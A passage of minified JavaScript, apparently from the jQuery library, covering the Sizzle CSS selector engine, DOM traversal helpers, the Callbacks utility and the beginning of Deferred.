n;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Z="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",J=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ne=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),re=new RegExp(a+"|>"),oe=new RegExp(J),ie=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+J),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,se=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,j=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{A.apply(t=G.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){A={apply:t.length?function(e,t){V.apply(e,G.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function I(t,e,n,r){var o,i,a,s,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&(C(e),e=e||T,E)){if(11!==d&&(s=ue.exec(t)))if(o=s[1]){if(9===d){if(!(u=e.getElementById(o)))return n;if(u.id===o)return n.push(u),n}else if(c&&(u=c.getElementById(o))&&m(e,u)&&u.id===o)return n.push(u),n}else{if(s[2])return A.apply(n,e.getElementsByTagName(t)),n;if((o=s[3])&&f.getElementsByClassName&&e.getElementsByClassName)return A.apply(n,e.getElementsByClassName(o)),n}if(f.qsa&&!g[t+" "]&&(!h||!h.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(re.test(t)||ne.test(t))){for((c=ce.test(t)&&ge(e.parentNode)||e)===e&&f.scope||((a=e.getAttribute("id"))?a=a.replace(de,M):e.setAttribute("id",a=S)),i=(l=p(t)).length;i--;)l[i]=(a?"#"+a:":scope")+" "+H(l[i]);u=l.join(",")}try{return A.apply(n,c.querySelectorAll(u)),n}catch(e){g(t,!0)}finally{a===S&&e.removeAttribute("id")}}}return F(t.replace(v,"$1"),e,n,r)}function L(){var n=[];function r(e,t){return n.push(e+" ")>x.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function D(e){return e[S]=!0,e}function O(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function pe(e,t){for(var n=e.split("|"),r=n.length;r--;)x.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&fe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function q(a){return D(function(i){return i=+i,D(function(e,t){for(var n,r=a([],e.length,i),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=I.support={},R=I.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},C=I.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=T&&9===e.nodeType&&e.documentElement&&(n=(T=e).documentElement,E=!R(T),c!=T&&(e=T.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",_,!1):e.attachEvent&&e.attachEvent("onunload",_)),f.scope=O(function(e){return n.appendChild(e).appendChild(T.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=O(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=O(function(e){return e.appendChild(T.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=N.test(T.getElementsByClassName),f.getById=O(function(e){return n.appendChild(e).id=S,!T.getElementsByName||!T.getElementsByName(S).length}),f.getById?(x.filter.ID=function(e){var t=e.replace(j,d);return function(e){return e.getAttribute("id")===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&E)return(t=t.getElementById(e))?[t]:[]}):(x.filter.ID=function(e){var t=e.replace(j,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),x.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"!==e)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},x.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},r=[],h=[],(f.qsa=N.test(T.querySelectorAll))&&(O(function(e){var t;n.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+K+")"),e.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),O(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=T.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(f.matchesSelector=N.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&O(function(e){f.disconnectedMatch=o.call(e,"*"),o.call(e,"[s!='']:x"),r.push("!=",J)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(n.compareDocumentPosition),m=e||N.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(u=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==T||e.ownerDocument==c&&m(c,e)?-1:t==T||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==T?-1:t==T?1:o?-1:i?1:l?y(l,e)-y(l,t):0;if(o===i)return he(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?he(a[r],s[r]):a[r]==c?-1:s[r]==c?1:0}),T},I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(C(e),f.matchesSelector&&E&&!g[t+" "]&&(!r||!r.test(t))&&(!h||!h.test(t)))try{var n=o.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){g(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&C(e),m(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&C(e);var n=x.attrHandle[t.toLowerCase()],n=n&&Q.call(x.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==n?n:f.attributes||!E?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},I.escape=function(e){return(e+"").replace(de,M)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},I.uniqueSort=function(e){var t,n=[],r=0,o=0;if(u=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return l=null,e},i=I.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(x=I.selectors={cacheLength:50,createPseudo:D,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(j,d),e[3]=(e[3]||e[4]||e[5]||"").replace(j,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&oe.test(n)&&(t=(t=p(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(j,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=I.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,o,i,a,s,l,u=v!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),f=!n&&!b,p=!1;if(c){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;l=u="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&f){for(p=(s=(r=(o=(i=(a=c)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];a=++s&&a&&a[u]||(p=s=0,l.pop());)if(1===a.nodeType&&++p&&a===e){o[h]=[k,s,p];break}}else if(!1===(p=f?s=(r=(o=(i=(a=e)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===k&&r[1]:p))for(;(a=++s&&a&&a[u]||(p=s=0,l.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++p||(f&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[k,p]),a!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,i){var t,a=x.pseudos[e]||x.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(i):1<a.length?(t=[e,e,"",i],x.setFilters.hasOwnProperty(e.toLowerCase())?D(function(e,t){for(var n,r=a(e,i),o=r.length;o--;)e[n=y(e,r[o])]=!(t[n]=r[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:D(function(e){var r=[],o=[],s=B(e.replace(v,"$1"));return s[S]?D(function(e,t,n,r){for(var o,i=s(e,null,r,[]),a=e.length;a--;)(o=i[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return r[0]=e,s(r,null,n,o),r[0]=null,!o.pop()}}),has:D(function(t){return function(e){return 0<I(t,e).length}}),contains:D(function(t){return t=t.replace(j,d),function(e){return-1<(e.textContent||i(e)).indexOf(t)}}),lang:D(function(n){return ie.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(j,d).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=P.location&&P.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return se.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:q(function(){return[0]}),last:q(function(e,t){return[t-1]}),eq:q(function(e,t,n){return[n<0?n+t:n]}),even:q(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:q(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:q(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:q(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=x.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})x.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function H(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ye(a,e,t){var s=e.dir,l=e.next,u=l||s,c=t&&"parentNode"===u,d=$++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,o,i=[k,d];if(n){for(;e=e[s];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||c)if(o=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[s]||e;else{if((r=o[u])&&r[0]===k&&r[1]===d)return i[2]=r[2];if((o[u]=i)[2]=a(e,t,n))return!0}return!1}}function be(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function xe(e,t,n,r,o){for(var i,a=[],s=0,l=e.length,u=null!=t;s<l;s++)!(i=e[s])||n&&!n(i,r,o)||(a.push(i),u&&t.push(s));return a}function we(p,h,m,g,v,e){return g&&!g[S]&&(g=we(g)),v&&!v[S]&&(v=we(v,e)),D(function(e,t,n,r){var o,i,a,s=[],l=[],u=t.length,c=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?c:xe(c,s,p,n,r),f=m?v||(e?p:u||g)?[]:t:d;if(m&&m(d,f,n,r),g)for(o=xe(f,l),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(f[l[i]]=!(d[l[i]]=a));if(e){if(v||p){if(v){for(o=[],i=f.length;i--;)(a=f[i])&&o.push(d[i]=a);v(null,f=[],o,r)}for(i=f.length;i--;)(a=f[i])&&-1<(o=v?y(e,a):s[i])&&(e[o]=!(t[o]=a))}}else f=xe(f===t?f.splice(u,f.length):f),v?v(null,t,f,r):A.apply(t,f)})}function Ce(g,v){function e(e,t,n,r,o){var i,a,s,l=0,u="0",c=e&&[],d=[],f=w,p=e||b&&x.find.TAG("*",o),h=k+=null==f?1:Math.random()||.1,m=p.length;for(o&&(w=t==T||t||o);u!==m&&null!=(i=p[u]);u++){if(b&&i){for(a=0,t||i.ownerDocument==T||(C(i),n=!E);s=g[a++];)if(s(i,t||T,n)){r.push(i);break}o&&(k=h)}y&&((i=!s&&i)&&l--,e)&&c.push(i)}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=Y.call(r));d=xe(d)}A.apply(r,d),o&&!e&&0<d.length&&1<l+v.length&&I.uniqueSort(r)}return o&&(k=h,w=f),c}var y=0<v.length,b=0<g.length;return y?D(e):e}return ve.prototype=x.filters=x.pseudos,x.setFilters=new ve,p=I.tokenize=function(e,t){var n,r,o,i,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=x.preFilter;a;){for(i in n&&!(r=te.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=ne.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),x.filter)!(r=b[i].exec(a))||l[i]&&!(r=l[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):z(e,s).slice(0)},B=I.compile=function(e,t){var n,r=[],o=[],i=U[e+" "];if(!i){for(n=(t=t||p(e)).length;n--;)((i=function e(t){for(var r,n,o,i=t.length,a=x.relative[t[0].type],s=a||x.relative[" "],l=a?1:0,u=ye(function(e){return e===r},s,!0),c=ye(function(e){return-1<y(r,e)},s,!0),d=[function(e,t,n){return e=!a&&(n||t!==w)||((r=t).nodeType?u:c)(e,t,n),r=null,e}];l<i;l++)if(n=x.relative[t[l].type])d=[ye(be(d),n)];else{if((n=x.filter[t[l].type].apply(null,t[l].matches))[S]){for(o=++l;o<i&&!x.relative[t[o].type];o++);return we(1<l&&be(d),1<l&&H(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(v,"$1"),n,l<o&&e(t.slice(l,o)),o<i&&e(t=t.slice(o)),o<i&&H(t))}d.push(n)}return be(d)}(t[n]))[S]?r:o).push(i);(i=U(e,Ce(o,r))).selector=e}return i},F=I.select=function(e,t,n,r){var o,i,a,s,l,u="function"==typeof e&&e,c=!r&&p(e=u.selector||e);if(n=n||[],1===c.length){if(2<(i=c[0]=c[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===t.nodeType&&E&&x.relative[i[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(j,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=b.needsContext.test(e)?0:i.length;o--&&(a=i[o],!x.relative[s=a.type]);)if((l=x.find[s])&&(r=l(a.matches[0].replace(j,d),ce.test(i[0].type)&&ge(t.parentNode)||t))){if(i.splice(o,1),e=r.length&&H(i))break;return A.apply(n,r),n}}return(u||B(e,c))(r,t,!E,n,!t||ce.test(e)&&ge(t.parentNode)||t),n},f.sortStable=S.split("").sort(X).join("")===S,f.detectDuplicates=!!u,C(),f.sortDetached=O(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),O(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||pe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&O(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||pe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),O(function(e){return null==e.getAttribute("disabled")})||pe(K,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),I}(w),G=(T.find=e,T.expr=e.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=e.uniqueSort,T.text=e.getText,T.isXMLDoc=e.isXML,T.contains=e.contains,T.escapeSelector=e.escape,T.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var K=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Z(e,n,r){return y(n)?T.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?T.grep(e,function(e){return e===n!==r}):"string"!=typeof n?T.grep(e,function(e){return-1<B.call(n,e)!==r}):T.filter(n,e,r)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return 1<r?T.uniqueSort(n):n},filter:function(e){return this.pushStack(Z(this,e||[],!1))},not:function(e){return this.pushStack(Z(this,e||[],!0))},is:function(e){return!!Z(this,"string"==typeof e&&G.test(e)?T(e):e||[],!1).length}});var J,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((T.fn.init=function(e,t,n){if(e){if(n=n||J,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),K.test(r[1])&&T.isPlainObject(t))for(var r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r])}else(n=C.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=T.fn,J=T(C),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function re(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!G.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?B.call(T(e),this[0]):B.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return r(e,"parentNode")},parentsUntil:function(e,t,n){return r(e,"parentNode",n)},next:function(e){return re(e,"nextSibling")},prev:function(e){return re(e,"previousSibling")},nextAll:function(e){return r(e,"nextSibling")},prevAll:function(e){return r(e,"previousSibling")},nextUntil:function(e,t,n){return r(e,"nextSibling",n)},prevUntil:function(e,t,n){return r(e,"previousSibling",n)},siblings:function(e){return V((e.parentNode||{}).firstChild,e)},children:function(e){return V(e.firstChild)},contents:function(e){return null!=e.contentDocument&&M(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(r,o){T.fn[r]=function(e,t){var n=T.map(this,o,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=T.filter(t,n)),1<this.length&&(ne[r]||T.uniqueSort(n),te.test(r))&&n.reverse(),this.pushStack(n)}});var E=/[^\x20\t\r\n\f]+/g;function c(e){return e}function oe(e){throw e}function ie(e,t,n,r){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},T.each(e.match(E)||[],function(e,t){n[t]=!0}),n):T.extend({},r);function o(){for(s=s||r.once,a=i=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&r.stopOnFalse&&(c=l.length,t=!1);r.memory||(t=!1),i=!1,s&&(l=t?[]:"")}var i,t,a,s,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!i&&(c=l.length-1,u.push(t)),function n(e){T.each(e,function(e,t){y(t)?r.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t)&&!i&&o(),this},remove:function(){return T.each(arguments,function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return s=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return s=u=[],t||i||(l=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},T.extend({Deferred:function(e){var i=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var o=arguments;return T.Deferred(function(r){T.each(i,function(e,t){var n=y(o[t[4]])&&o[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),o=null}).promise()},then:function(t,n,r){var l=0;function u(o,i,a,s){return function(){function e(){var e,t;if(!(o<l)){if((e=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?s?t.call(e,u(l,i,c,s),u(l,i,oe,s)):(l++,t.call(e,u(l,i,c,s),u(l,i,oe,s),u(l,i,c,i.notifyWith))):(a!==c&&(n=void 0,r=[e]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(e,t.stackTrace),l<=o+1&&(a!==oe&&(n=void 